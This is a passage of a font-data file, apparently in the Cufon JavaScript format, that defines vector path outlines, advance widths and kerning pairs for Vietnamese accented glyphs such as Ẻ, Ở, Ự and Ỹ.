,-70,28,-76,67r153,0xm177,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r19,0xm89,-272r-11,17r-64,-33r10,-18","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1eba":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm82,-276v-6,-26,26,-20,26,-39v0,-12,-14,-16,-22,-6r-14,-14v18,-22,56,-10,56,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ebb":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm105,-221v-6,-26,26,-20,26,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ec2":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm153,-291r-30,0r-26,-21r-28,21r-29,0r47,-38r19,0xm135,-323v-7,-26,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-15v19,-20,57,-10,57,21v0,14,-9,25,-23,30v-6,1,-5,3,-5,8r-18,0","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ec3":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm153,-254v-7,-26,26,-20,26,-38v0,-12,-14,-16,-22,-6r-14,-14v18,-21,56,-11,56,20v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0xm171,-222r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ebc":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm154,-302v-30,33,-75,-19,-101,9r-11,-16v28,-33,74,15,100,-8","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ebd":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm173,-233v-30,33,-75,-19,-101,9r-11,-15v28,-35,74,16,100,-9","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ec4":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm153,-291r-30,0r-26,-21r-28,21r-29,0r47,-38r19,0xm152,-353v-29,33,-74,-19,-100,9r-11,-16v29,-34,74,17,100,-8","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ec5":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm173,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r20,0xm173,-287v-31,32,-74,-20,-101,8r-11,-15v28,-33,74,15,100,-8","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ebe":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm149,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0xm192,-362r-64,33r-10,-17r64,-34","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ebf":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm170,-221r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0xm213,-293r-64,33r-10,-17r64,-34","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1eb8":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm108,66r-23,0r0,-38r23,0r0,38","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1eb9":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm129,66r-24,0r0,-38r24,0r0,38","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ec6":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm153,-291r-30,0r-26,-21r-28,21r-29,0r47,-38r19,0xm108,66r-23,0r0,-38r23,0r0,38","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ec7":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm173,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r20,0xm129,66r-24,0r0,-38r24,0r0,38","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ec8":{"d":"54,0r-27,0r0,-266r27,0r0,266xm30,-284v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,3,-5,8r-19,0","w":81},"\u1ec9":{"d":"49,0r-26,0r0,-197r26,0r0,197xm26,-214v-6,-26,24,-20,25,-39v0,-12,-14,-15,-22,-5r-14,-15v19,-21,57,-10,57,21v0,14,-9,26,-23,30v-6,2,-5,3,-5,8r-18,0","w":72},"\u1eca":{"d":"54,0r-27,0r0,-266r27,0r0,266xm52,66r-23,0r0,-38r23,0r0,38","w":81},"\u1ecb":{"d":"49,-221r-26,0r0,-45r26,0r0,45xm49,0r-26,0r0,-197r26,0r0,197xm48,66r-24,0r0,-38r24,0r0,38","w":72},"\u01a0":{"d":"270,-214v69,88,-5,219,-114,219v-75,0,-141,-61,-141,-137v0,-120,156,-184,238,-101v27,5,34,-12,31,-41r30,0v1,38,-4,59,-44,60xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114","w":317},"\u01a1":{"d":"208,-147v39,68,-16,152,-90,152v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v32,0,60,15,79,38v25,5,29,-12,27,-37r27,0v1,36,-3,54,-43,54xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82","w":254},"\u1ed2":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm216,-291r-29,0r-26,-21r-28,21r-29,0r46,-38r20,0xm133,-347r-10,17r-64,-33r10,-18","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed3":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm178,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r19,0xm94,-276r-10,16r-65,-32r11,-18","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1edc":{"d":"270,-214v69,88,-5,219,-114,219v-75,0,-141,-61,-141,-137v0,-120,156,-184,238,-101v29,5,37,-10,34,-41r30,0v0,40,0,61,-47,60xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm194,-304r-11,17r-64,-33r10,-18","w":320},"\u1edd":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-94,127,-142,182,-68v25,4,30,-10,28,-36r27,0v1,36,-3,53,-44,53xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm155,-231r-10,17r-64,-33r10,-18","w":255},"\u1ece":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm146,-287v-6,-26,24,-20,25,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ecf":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm107,-218v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-14v18,-21,57,-11,56,20v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ed4":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm213,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0xm206,-324v-7,-26,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-9,24,-23,29v-6,1,-5,3,-5,8r-18,0","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed5":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm174,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm164,-252v-6,-26,26,-20,26,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ede":{"d":"270,-214v69,88,-5,219,-114,219v-75,0,-141,-61,-141,-137v0,-120,156,-184,238,-101v27,5,34,-12,31,-41r30,0v1,38,-4,59,-44,60xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm142,-291v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-15v19,-20,57,-10,56,21v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0","w":317},"\u1edf":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-95,128,-142,182,-67v25,4,30,-11,28,-37r26,0v1,36,-3,53,-43,53xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm107,-218v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-14v18,-21,57,-11,56,20v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0","w":254},"\u1ed6":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm213,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0xm213,-354v-30,32,-73,-20,-100,8r-11,-15v28,-33,73,15,100,-8","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed7":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm174,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm174,-288v-29,33,-74,-19,-100,9r-11,-15v27,-35,74,17,100,-9","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ee0":{"d":"268,-217v71,87,-1,222,-112,222v-75,0,-141,-61,-141,-137v0,-120,156,-183,238,-101v26,4,33,-9,30,-37r27,0v1,35,-3,53,-42,53xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm212,-302v-30,33,-74,-19,-100,9r-12,-16v28,-33,74,15,101,-8","w":313},"\u1ee1":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-94,127,-142,182,-68v24,4,28,-11,26,-36r27,0v1,35,-3,53,-42,53xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm174,-233v-30,33,-75,-19,-101,9r-11,-15v28,-35,74,16,100,-9","w":253},"\u1ed0":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm209,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0xm252,-365r-64,32r-10,-17r65,-33","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed1":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm171,-221r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0xm215,-295r-64,33r-10,-17r64,-34","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1eda":{"d":"268,-217v71,86,-1,222,-112,222v-75,0,-141,-61,-141,-137v0,-119,154,-183,238,-102v26,4,33,-8,30,-36r27,0v1,35,-3,53,-42,53xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm201,-317r-65,33r-10,-17r65,-33","w":313},"\u1edb":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-95,128,-142,182,-67v23,4,27,-13,25,-37r26,0v1,34,-2,53,-40,53xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm155,-247r-64,32r-10,-16r64,-34","w":252},"\u1ecc":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm168,66r-23,0r0,-38r23,0r0,38","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ecd":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm129,66r-23,0r0,-38r23,0r0,38","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ed8":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm213,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0xm168,66r-23,0r0,-38r23,0r0,38","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed9":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm174,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm129,66r-23,0r0,-38r23,0r0,38","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ee2":{"d":"270,-214v69,88,-5,219,-114,219v-75,0,-141,-61,-141,-137v0,-120,156,-184,238,-101v24,3,33,-6,31,-33r30,0v0,35,-7,50,-44,52xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm168,66r-23,0r0,-38r23,0r0,38","w":317},"\u1ee3":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-95,128,-142,182,-67v21,3,24,-11,23,-33r25,0v1,32,-5,48,-37,49xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm129,66r-23,0r0,-38r23,0r0,38","w":248},"\u01af":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247"},"\u01b0":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v23,4,25,-14,24,-37r26,0v2,39,-8,55,-50,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179","w":248},"\u1eee":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm174,-302v-30,33,-75,-19,-101,9r-11,-16v28,-33,73,15,100,-8"},"\u1eef":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v23,4,25,-14,24,-37r24,0v2,38,-6,55,-48,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm165,-233v-29,33,-74,-19,-100,9r-11,-15v27,-35,74,17,100,-9","w":246},"\u1ee6":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm107,-284v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,3,-5,8r-19,0","w":235},"\u1ee7":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm95,-214v-6,-26,25,-19,26,-39v0,-12,-14,-15,-22,-5r-14,-15v18,-22,56,-10,56,21v0,14,-8,26,-22,30v-6,2,-5,3,-5,8r-19,0","w":218},"\u1eec":{"d":"104,-276v-7,-26,25,-21,25,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-9,24,-23,29v-6,1,-5,4,-5,9r-18,0xm118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247"},"\u1eed":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v22,4,25,-14,24,-37r25,0v2,38,-7,55,-49,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm95,-214v-6,-26,25,-19,26,-39v0,-12,-14,-15,-22,-5r-14,-15v18,-22,56,-10,56,21v0,14,-8,26,-22,30v-6,2,-5,3,-5,8r-19,0","w":248},"\u1ee8":{"d":"158,-317r-64,33r-10,-17r65,-33xm118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247"},"\u1ee9":{"d":"147,-247r-65,32r-10,-16r65,-34xm107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v23,4,25,-14,24,-37r26,0v2,39,-8,55,-50,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179","w":248},"\u1ee4":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm129,66r-23,0r0,-38r23,0r0,38","w":235},"\u1ee5":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm121,66r-23,0r0,-38r23,0r0,38","w":218},"\u1ef0":{"d":"129,66r-23,0r0,-38r23,0r0,38xm118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247","w":273},"\u1ef1":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v23,4,25,-14,24,-37r26,0v2,39,-8,55,-50,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm121,66r-23,0r0,-38r23,0r0,38","w":248},"\u1ef2":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm140,-297r-10,17r-64,-33r10,-17","w":213},"\u1ef3":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm130,-228r-10,17r-65,-32r11,-18","w":192},"\u1ef6":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm96,-280v-6,-26,24,-20,25,-39v0,-12,-14,-15,-22,-5r-14,-15v19,-21,57,-10,57,21v0,14,-8,26,-22,30v-6,2,-6,3,-6,8r-18,0","w":213},"\u1ef7":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm86,-211v-6,-25,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-9,24,-23,29v-6,1,-5,3,-5,8r-18,0","w":192},"\u1ef8":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm162,-302v-29,33,-74,-19,-100,9r-11,-16v28,-33,73,15,100,-8","w":213},"\u1ef9":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm152,-233v-29,33,-74,-19,-100,9r-11,-15v28,-35,74,16,100,-9","w":192},"\u1ef4":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm118,66r-23,0r0,-38r23,0r0,38","w":213},"\u1ef5":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm144,69r-23,0r0,-38r23,0r0,38","w":192},"\u1eea":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,40v24,4,27,-15,25,-40r26,0v3,40,-7,59,-51,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm155,-301r-10,17r-64,-32r10,-18","w":262},"\u1eeb":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v22,4,25,-13,24,-37r26,0v2,37,-6,55,-50,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27